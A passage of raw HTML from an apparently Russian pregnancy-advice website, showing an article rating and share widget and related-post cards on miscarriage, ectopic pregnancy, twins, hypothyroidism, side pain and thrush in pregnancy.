&#1080;&#1084;&#1077;&#1077;&#1090;&#1089;&#1103; &#1087;&#1077;&#1076;&#1072;&#1075;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1089;&#1090;&#1072;&#1078; (&#1087;&#1077;&#1088;&#1074;&#1072;&#1103; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1103;).</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="1187" data-total="2" data-rating="10" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(2 &#1075;&#1086;&#1083;&#1086;&#1089;&#1072;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 5 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/vyikidyish-na-rannem-sroke.html" title="&#1042;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1042;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" title="&#1042;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-na-rannem-sroke-opasnost-podsteregayushchaya-kazhduyu-beremennuyu-zhenshchinu-2.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-na-rannem-sroke-opasnost-podsteregayushchaya-kazhduyu-beremennuyu-zhenshchinu-2.jpg" class="wp-post-image" alt="&#1042;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;" title="&#1042;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;"></noscript></span><span class="yarpp-thumbnail-title">&#1042;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1089;&#1088;&#1086;&#1082;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/prichinyi-vnematochnoy-beremennosti.html" title="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;" title="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/04/vnematochnaya-beremennost-1.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/04/vnematochnaya-beremennost-1.jpg" class="wp-post-image" alt="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;" title="&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;"></noscript></span><span class="yarpp-thumbnail-title">&#1042;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1084; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/techenie-beremennosti/beremennost-dvoyney-po-nedelyam.html" title="&#1044;&#1074;&#1086;&#1081;&#1085;&#1086;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1080; &#1076;&#1074;&#1086;&#1081;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1044;&#1074;&#1086;&#1081;&#1085;&#1086;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1080; &#1076;&#1074;&#1086;&#1081;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1044;&#1074;&#1086;&#1081;&#1085;&#1086;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1080; &#1076;&#1074;&#1086;&#1081;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/mnogoplodie-vsegda-sopryazheno-s-povyshennoy-nagruzkoy-na-zhenskiy-organizm-i-riskami-dlya-plodov-5.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/06/mnogoplodie-vsegda-sopryazheno-s-povyshennoy-nagruzkoy-na-zhenskiy-organizm-i-riskami-dlya-plodov-5.jpg" class="wp-post-image" alt="&#1044;&#1074;&#1086;&#1081;&#1085;&#1086;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1080; &#1076;&#1074;&#1086;&#1081;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" title="&#1044;&#1074;&#1086;&#1081;&#1085;&#1086;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1080; &#1076;&#1074;&#1086;&#1081;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1044;&#1074;&#1086;&#1081;&#1085;&#1086;&#1077; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1080; &#1076;&#1074;&#1086;&#1081;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080;: &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1077; &#1072;&#1089;&#1087;&#1077;&#1082;&#1090;&#1099; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13561" class="post-card post-13561 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная и эндокринолог" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная и эндокринолог" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" rel="bookmark" >Гипотиреоз при беременности: причины заболевания и лечение</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080;&#1079;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1090;&#1077;&#1083;&#1086; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1085;&#1086; &#1080; &#1077;&#1105; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1092;&#1086;&#1085;. &#1042; &#1083;&#1102;&#1073;&#1086;&#1081; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1077;&#1085; &#1089;&#1073;&#1086;&#1081; &#1074; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1072;&#1078;&#1085;&#1086; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1091;, &#1074;&#1077;&#1076;&#1100; &#1074;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13345" class="post-card post-13345 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-pravyy-bok-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в правой части живота у беременных" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в правой части живота у беременных" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-pravyy-bok-pri-beremennosti.html" rel="bookmark" >Причины болей в правом боку при беременности</a></div></header><div class="post-card__content"><p>&#1058;&#1103;&#1085;&#1091;&#1097;&#1080;&#1077;, &#1082;&#1086;&#1083;&#1102;&#1097;&#1080;&#1077; &#1080;&#1083;&#1080; &#1086;&#1089;&#1090;&#1088;&#1099;&#1077; &#1073;&#1086;&#1083;&#1080; &#1074; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1102;&#1090; &#1076;&#1080;&#1089;&#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090; &#1080; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1073;&#1077;&#1089;&#1087;&#1086;&#1082;&#1086;&#1081;&#1089;&#1090;&#1074;&#1086; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;. &#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072; &#1089;&#1074;&#1086;&#1105; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;, &#1085;&#1086; &#1080; &#1079;&#1072;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-pravyy-bok-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12469" class="post-card post-12469 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/svechi-ot-molochnicy-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочница у беременных" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочница у беременных" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/svechi-ot-molochnicy-pri-beremennosti.html" rel="bookmark" >Свечи для лечения молочницы во время беременности</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1080;&#1094;&#1099; &#1074;&#1089;&#1090;&#1072;&#1105;&#1090; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;. &#1042;&#1077;&#1076;&#1100; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1087;&#1086;&#1076; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090;&#1086;&#1084; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;, &#1072; &#1073;&#1086;&#1088;&#1086;&#1090;&#1100;&#1089;&#1103; &#1089; &#1082;&#1072;&#1085;&#1076;&#1080;&#1076;&#1086;&#1079;&#1086;&#1084; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;. &#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/svechi-ot-molochnicy-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12093" class="post-card post-12093 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-levyy-bok-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в левом боку при беременности могут вызывать физиологические и патологические причины" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в левом боку при беременности могут вызывать физиологические и патологические причины" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-levyy-bok-pri-beremennosti.html" rel="bookmark" >Боль в левом боку у беременной: разбираемся в нормах и патологиях</a></div></header><div class="post-card__content"><p>&#1055;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1088;&#1077;&#1076;&#1082;&#1086; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1090; &#1089;&#1086;&#1074;&#1089;&#1077;&#1084; &#1073;&#1077;&#1079;&#1086;&#1073;&#1083;&#1072;&#1095;&#1085;&#1086;. &#1048; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1077;&#1074;&#1099;&#1077; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1074; &#1075;&#1077;&#1089;&#1090;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1077;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1082;&#1086;&#1075;&#1076;&#1072; &#1073;&#1086;&#1083;&#1100; &#1079;&#1072;&#1090;&#1088;&#1072;&#1075;&#1080;&#1074;&#1072;&#1077;&#1090; &#1083;&#1077;&#1074;&#1099;&#1081; &#1073;&#1086;&#1082;, &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1087;&#1088;&#1086;&#1103;&#1074;&#1080;&#1090;&#1100; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1086;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a 